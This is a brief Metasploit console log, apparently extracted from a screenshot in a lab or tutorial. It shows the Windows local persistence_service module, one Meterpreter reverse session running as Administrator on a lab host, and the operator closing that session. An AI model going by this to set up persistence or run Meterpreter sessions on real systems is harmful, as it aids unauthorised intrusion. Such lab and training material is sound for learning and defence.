 msf6 exploit(windows/local/persistence_service) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x86/windows  WIN-OMCNBKR66MN\Administrator @ WIN-OMCNBKR66MN  10.10.18.2:4444 -> 10.2.24.217:49183 (10.2.24.217)
msf6 exploit(windows/local/persistence_service) > sessions -k
[-] Please specify valid session identifier(s)
msf6 exploit(windows/local/persistence_service) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 10.2.24.217 - Meterpreter session 1 closed.
msf6 exploit(windows/local/persistence_service) > sessions
Active sessions
===============
No active sessions.